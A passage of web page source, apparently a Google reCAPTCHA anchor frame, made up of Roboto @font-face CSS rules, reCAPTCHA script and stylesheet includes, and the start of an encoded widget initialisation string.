  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vHplT-2GdAUyrDjEgII4EA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vHplT-2GdAUyrDjEgII4EA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vHplT-2GdAUyrDjEgII4EA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhloSNW4lI8OKwpYbfcKyw78mRkPCtMKOflbDhcO+w7JJw5vDk8K7w6pcVDg2w6fCmw9Bw4VMczk3w77DksKTw4/[base64]/CvsKPwpN3wp7CmHdZw53DpMKyLAIewqzCnwbDqw/Cv8OHwr/Cr2gvwr9ewpjCkcOJK8KZQ8OLdFtVOywhcsKEwpwtw44banEOUMOED28QLSTDoydzbMOoNB4aPMK2IUvCn27CinIBw5Zvw7HCp8O9w7l9wr/DszMrKANpwqHCucOuw6LCn1PDly/DmcOEwrdLw4fCsBxFwp/Csh/[base64]/DkMO4wq3DgcO1bmkxwpzDn8K6wp0rREPDosO2bnDDrcOGRWnDicOCw5Q3YsOdYcKBwr0/SVXDiMKtw6PDiz3CicKSw6vCtG7DusKawqMxXWJVHF4Kwo/Dq8OnRQjDpAE7fsOyw79Yw70Ow7d7LXfCl8OnJ0DCvMKtI8Ozw6bDgDd8w6/CmHl7wrZVwoHDnwfDp8OcwpVUJsKiwp/DvcOsw7bCqMKxwqJfIxXDsQhIe8O6wpzCp8Kow6XDssKaw7jChcKxM8OKZVvCrMO0woYNFVZVJsORMEDCmMKAwoLCosOOb8KzwpfDpHHDgMKCwr3DgEdDw77CmMKrGMOqKMOGV0BuGMKXRyN/DwzCoWVLw65ELyJUFcOYw7zDgW3Dq37DrMO9CMOudsOywrfCh8KzwqnCgCYOw6xaw4gBUncjwrjDucK7HkgtWsOZwoRHUcKUwp3CsSDDksKSC8KDSsK8TsKbacKhw4JHwphpw5Efw5AEwq8bURXDnQfCsnBbw6AGw6oYLBnCrsK1wpLCncOWC2TDgS/[base64]/NjPCr34SwpvDp8O5JG/CvAhww5lbIQlDcUnCpMO5ewcRw5dYwrYOVRQDTnAyw6vDgMKkw6d0wqAfAFMEV8O7Kj1zM8Kqw4zDkcK4V8OdccOYw7/ClsKODsOkMsKuw5clw6Qywr3CjcO5w50gwqZSw6jDrcKrBcK5a8K0dRDDrsK3w4AhEGvCrcOEHi/Dlw7CtVrCkUQ5RxnCkSbDqEVqAGlZR8OyWsOUw4ZPDzPCjT1pIcKHWmd3wqQfw4bDmsKCP8KywrTCocKhw5NUw55oA8KXEmfDncOsbMOcw53DgkjCjcOVwpUEKMOJCirCjsOnCnd9TsKyw5LCqi3Ch8OsLHYUwq/CtUPCncOuwo7DncOtcSTDgcKHwq/CoivCjAw0w5fCtcKmwpIKw6Uiw6PCi8KLwoDDn2HCgcKrwonDmVhqwrZiwqYkw6bDqMOFdsKpw6ccFMKDesKcaj3CusODwoI9w7HCliPCqjQhcDPCkRgDwqrDjggjXyjCmA3CpsODXcOMwqgaewTDksKpOjURw67Co8OUw5HCusK8XcK0wp9aax/[base64]/ZMKSOgF6AsO0wr/Dn8KLw7NJw5PDqsKZHy3Dgl5/fTQDecONw6tTwrPDrkDDocK+CMORTsKzRlchw5hGa35ZX2BewrIIwqHDmMO/[base64]/w4UDwqzDkHI+McOrZMOKIcK0EhfCpsKaJz/CnsKNwrjCg3HCiEp/c8OAwprCvyI0Ty5awo7CjsO4wqsNw6AawrnCvj8tw5DDisOtwoUzB2vDpsKpIwldT2bCocK9w4UOw7FVOMKXc0DCrVQ0Y8KZw7nDt2tTImsmw4PCuDNEwqcCwobCt2jDu0EhO8OdCWLChsO2wochenzDnSnCnCFSwqTDs8KNb8OCw6x/w4LCqsO4AjAAJsOXwqzCnsK8csOqSAXDjlUXRMKsw6HDiRBvw74QwrkoHW/DqcOFRD/[base64]/CmwxFw45rw5nCicOkdsKsw5bCgsK3ExQvw4IhOcK7ARXDmE93cHDCrsKlTxzDncKUw5TDtRlUwpLCoMOtwrg1wo/CtMKGw5nCqsKhEsK1cGhNSMOwwoYPQW7CkMOjwo7CiWvDjcO4w63Ds8KlZk1IZTbCqRTClMKYAQjDryXCjSrDqsOIw5J+w55rw7vCsMKWwpbCnMKNfHvDusKsw7daDiwNwodiEMO/LsKXDMKIwpNcwpPDlsOcw6B9EcK/[base64]/DvXI4NC/DlcOESMOBwp/[base64]/esOZeVAMw6TCsBjDmcKdw6V2cWgjJV7Cql/DqQ5Vwp7CnC7DkMOUHFLCg8KLDFTCscKdUmlrw6vCpcOmwrXDgcKnJm00YsK/[base64]/CicKMesOkwq7CvMKqFikfNS9/Hk7DkS7DgsKeR2/CkMK6S8OzfcK6w7QcwqdJwrzDv29yf8OYwpIscMO8woDCk8O0PsOuRVLCiMKGLQTCvsOZH8OIw6bDp1/CtMOpw6XClULCnRXDuGXDsRQ5wpcnw5g+V8KlwrgqBFR/[base64]/[base64]/DgcOJw6HCtRpAAcOcwo7DqsOLIW0XX3ZzwpAgRcOawobDkRlBw5UmXQRJwqYJw5PDnhpdeG4Kw6tAcMOQC8KHwoLDiMKuw7dgw4HCuQ3Du8O8wrUxCcKKwoVew4x1PnV3w7EXbsKyKB3DucO7cMOlfcKxBsOZG8O2RjzCiMOOMMOew5UVMwsowr/ClG/[base64]/[base64]/CimDCnwRNJ8OeMUjDtcKRGhTDkzwZO8Ktwp/DpcOlQcOsGGRuw6xxKMKlw5zCucKGw6LCjsKNYg07wq/CgiovFMKSw4jCgDYyFB/Dp8KfwptLw6DDhUJzJ8KWwrjCqxnCs1dowqDDkcOnw7jCkcOjw7gkW8OWfUIyfMOHbXRhNFlXw5TDrQNBw7BQw4Frw5bDgSBjwojCvXQYwqVxwow7cH/CkMK3wp0zw4hyP0JZw5B3wqjCmsKxZVlqFEjCkljCs8Krw6XDuSMIwpkCw4HDl2rDh8OLw6TDhFwuw5kjw6QdSMO/[base64]/NcKaRcOpw5/CrMOPw7rCq2HDo8KlBkMdw4XDognChWPDrSrCr8KhwpcgwpnClcOzwrp2ZTBVGsOWZnIkwo7CgSRxZjt+WcOrV8KvwpLDvywQwpTDtQhUw4XDmcODwqVtwqbCtVDDm3HCssKxdsKKKMOJw5UkwqMowprCicO4QAdEXwbCpsKAw7N3w5XCpyIyw7h7KMK4wo/DhsKKBcKKwo7DisKtw6MDw5VoFFN+w4s5eg7ClXzDp8O7DEvCshXDnRFjDcOLwoLDhjwpwrfCmsKSG3FIwqTDtcOQYMOWHTfDtl7ClDY6w5RKYmnDnMOjw6wrVGjDhyTDjcO/M27DjcKwLSVzJ8KZGzJAwr3DvsO0QE0Iw7VrcD1Jw4UaVVHDucKvwoVRZsKew7rDksODAifCpsOaw4HDlB3DicO/w74bw58fInPDjsKMAcObDXDCqMK5KU7CrMKiwqJPXD02w4o8SHlZTsK5wpJnw57Co8OIw550XWLCnmAAwpYMw5UJw6oiw50OwpnCjMO9woMUR8KwBgDDs8K3wqNewqrDjm/Dp8O5w7k/Y2NCw5XDqMK+w5xXKQ1Rw7HCr2PClcObT8Kpw7/Ch3ZTwq5Aw7ACwqTCsMOiw41dcQzClBLDrifCucKBS8KSwqk7w4/DhMO9LCvCr0PCszDClUzDocK/fMOMXsK9eX/[base64]/wos+w6hMRB4RHmA8wpYUZRDDlMKbw69+wq/CpWvDqRPDkcOHwq/[base64]/CkHJpO8Kfw7d4wrXCqcO4ZMK/AmLCgCzCvwvDlmAlHcKNdRHCq8KWwoxswq8TbsKZwovCphfDr8K7F0TCrnAKCMK+eMKjNnnCoRzCs37CmWBvfsKyw6DDrSBuFWJSCR1gWzVnw4tlGzrDnFHCqMKXw5jCslk0RnTDmB8FAHvCisOlw6Y/ScKBSFkTwr1RL2lyw4PDisOrw4nCiSMqwqlaXD8Ywqc8w6PCqCVcwqdFPcKFwq3CssOQw4YXw7RHMsOrwpLDv8K9FcKkwpjDm1HDmxfCp8OiwqvDnRscKAhOwqvDiiTCq8KoASfCiARMw7rDmSjCrCgIw6Z8wrLDvMOOwrNAwo3Dsw/DncOdwoUfEE0fwr8uDsKzw5zCnyHDrmrClQLCksObw6Rdwq/DssK6w7XCkW9uQsOlwoTDk8Kmwrgqd3XDtMOEwpcsdcKFw4/CvcOlw6HDjcKow7vDggnDnMKqwo14wrdQw50aPsOUUMKJwq1HLsKew63CjsOsw7FISh42XxPDtUXCskjDrFTDlHc3TcKsRMOUJMKCQSxXw7M8CiLCtwfCtsO/EcKRw5nCgGd0wrljPsO7NMKWwpR/ZMKCJcKbJylbw7BzZDpkesOMw5fDowrCqhl7w5/DscK7W8Ovw7TDgSnCp8K+XsOSCD1wPMKyVwh4wrk7wrU1wpcvw5oFw4AXYsOqw6Jiw63DocOpw6Egwr3Dsn0OSsKzaMOEPcKfw4TDk3kzVcKAGcKjX2zCvEDDsEDCtngzWFTClm4uw6/[base64]/ecK5w57CvVI+ESHCiXLDtnnDlcKdw7fDjsOmwphmw7csegfCrwnCnVXCkD/DmsOtw7hpOcKYwoxqZ8KgPMOtXsOOwoHCkcK/w5t0wqtHw4PDnhoww41+wpXDjTEjVcOifcKbw5PDgMOYRjASwoXDpUFmVx1LPQTDu8KxS8O5aRQIcsORcMK5wqjDs8O3w4DDs8KhRlTDmMOBdcOrwrvDlsO8d3bDqWQzw4/CjMKnGS/[base64]/[base64]/CtsOlAXvDug7CgETDpTBQFsKOw4bCrDTCpCQCSQjCrQJzwpLCuMKPKls3w69ywp8rw6bDssOXw7IkwrMvwqzDgMKiLcO0V8K0PsKqwpnCsMKowr4lWMOwR1NOw4bCqcKzcHlmIVQ4YA5DwqbClU8MMgsibDrDnyzDsCXCr3s/wqvDrSkkw4zCgWHCv8OQw6NcWVMzWMKIB0nDn8KYwo8sbjbCiislw6jClsO+ecK3FnLDvFUSw6Q7wpMjIsK9f8OXw6bClMO9wppmQT9ZfgDClhnDoSPCscOnw5gUQcKgwp3Dky0XJV3DnGjDnMKUw53DuS8/[base64]/[base64]/DnkMwX2UYw6A9wrMqSjUbS8KDdcKYHU3DtsOwwpzDsF9ZXsKrSnZFwpHDisKdGcKNXcOdwqBewq3DpR8/[base64]/DvkDDrUV4WMOAS8O4wod8w6/DmizDkMORScOrw6QhdysYw5Y2wooJR8KCw6UvES82w4vCnms0acObVA3CpRdvw7QYVzHDncOzCMOKwqvCt1NMw4/Co8KUKhXDpVgNw6YUJMOFe8O3XxBYK8K0w5DDu8OjPgdjbhEgwqnCoSvCtGHDi8Oobj59AMKUQ8KswpFdccOtw63Co3XDtw/[base64]/Cn1ETMMOCR3/DtFHCk8Kyw47Cq8OdczUNwqrDksO/[base64]/Cih5bwoPDjsKmw4czalRrOcKaCi4+wrszBMK0w5bDoMKOw4pEw7fDtFdhw4hWw4RkMAwKM8KvE2/DrATCpMOlw6Nfw4FBw5tzbFRDQ8KYGTjCqsKBR8OKJ0ltfGjDtWNZw6DDlAZ5X8KAwodOwpZ2w65swqB/f2BCDcOoR8Ogw6JywoEgwqnDu8KTScKgwqRBKUgmY8KpwphQWSEDbDkZwpzDmMOTDsOvAsOEETrCjgbCtcOmLcOXMF1Tw57DmsOJHMOZwrQxOcKdGGLCkMOhw4bCh0nClyxHw4fCpsOSw5cGTlF1L8KIfg/DjTjDh3kxw4LCkMOLw4bDpFvDsS5gN0QTSMKQwpYkEMOaw4FYwpJMBMKOwpLDicOTw4c0w47CvQNODBPCqMOnw5lEbsKiw7nDqsK0w7PCnEtvwoJ6GTAoRVIqw6ptwotLw6VcJMKJKsOgw4rDj21rHsKUw6rDu8O4Jl95w5/Cn37DqA/DnU7CucKNUUxfN8O2YcOvw5prw6TCgnzCmsO7wqnCisKKw6tTWGYVLMOCcifCu8OdAx4Rw7VCwqfDh8OJw5/CgsKEwoTCmzYmw7bCnsOhw49aw7vCnV19woDDpsKsw5Z/wpQILcKvNsOgw5TDpXZSeCh6wrDDnMKawpnCsXDDpVTDtwnCgHvCmUnDpFYFwrA7ViDCs8KVw4LChMKrwohjBxPCnMKbw43CpH5QJ8KKw6LCvyJGwoR3AQ4EwqsMHUXDslYIw60mDFBQwoPCnnkSwrZAFcK+ewPCvEDCn8Odw7nDncKBbcOuwpYwwqbCtsKSwrd/IMOLwr/CgsOLLcK+Yj3Dg8OJByLDr0RiPcKjwprCmcOkY8KXb8OYwrLCkE/[base64]/wq/[base64]/CpsOcF1TDkCINwo5FMUx3H8O6w6Y5JsO/w5PDo2bCi0/[base64]/wpzCmVPDiGZ1wosLw781wptLwq5Dw5JQUcKuZcOZwqbDssOnIcO1Zz7DmlQQX8OvwqnCqsO8w7BqcsOOBcOEwrPDpcOAelBawrPCi1jDkMOGB8OjwoXCvQ/[base64]/DlsO2w61fXX1Gwp1fw7FmwrLDgRrDoMKnw5Y+wrFywqPDnzwDMm7Dh3vCsTVCZBAWVcO1woJhSsKJwrPCqcKxS8OwwqnDmsKpNRNEQSHDi8O5wrJOf0nDr2UxISIjF8OQCTnDk8Kmw7MUQmMYZgvDjcO+K8OCRsOQw4PDk8OvXW/Dl2nDrD0Bw6DDkcOnZlvCow4gRXnDgQYAw7JgM8OnByXDkx7DvsK2elwoD3jCiBkSw7I8f1EAwpxdwr8Wc1HDv8OZwpHCl1AAWsKINcKVE8O3c2I/C8KxHsOSwrBmw6LCtz1WGA3DkR44AsOVfyN8L1B8EW0gXxfCuEHDj2TDjFg+wrgOw6ZURcKvUk8yKsKCw7XCi8OUw7HCg3Irw68XesOsf8KGYg7CjHRawq91dkDCqzbCmcOCwqHCo256EiXDsxQeI8O9w6wCFAhmVkFBSWJsFXbCp2/Cl8KfEGLDngPCnBLCiwPCpRfCmCTDvC/DkcOFV8KAI3XCqcO3R3NQBzRqUgXCt1s1cT1dRsKCw7fDncKSYMOGVMKTKcOWd2srIF8mw4LCmcOJY2c/w4jCoF3CgsO8wobDlmjClWogw7hNwp4kL8KLwrjDl20qwonDvDrCncKYCsOTw4o4R8KJCQBbJsKYw6NKwpXDjz7DiMOvw6LCksKpwoQFwprCmEbCrcOnLMKrw6nDkMOPwobCljDCkQI2Ln/DswN1w6MwwqHCjQvDvMKHw5PDmhsJD8KBw7fDq8K5XMOqwqkBw57Cr8OMw6vCl8O/wqHDrcOmGgEkSxI7w6xzAsK9NsOUfSVEUh1dw5LDl8O2wpV/wrzDnCgMw586wpLCpTHCqiBnw4vDpSbCmsKueAlZcTjCpcKqf8Kmwo1mVMKeworDoi/Cm8KkXMOmRQnCkSsIwoTDp3zCrQZzd8K+wpfCrhrCqMOjesK3aH0wZ8OEw54vPHHCjw7Cv1RMZ8ObV8Oew4rCvSLDicKcHz3CtgDCum8Af8KfwrTClizClzbCqQnCjWHCjz3DqCR1XGfCo8KAK8OPwq/CoMO5YSYVwojDhMOlwqtsZwoPb8OUwr9OdMOPwqpUwq3CtcOjRSUcwoHClHoLw4DChwJEwqcHw4Z/[base64]/wooXwrQXwrTCjnHC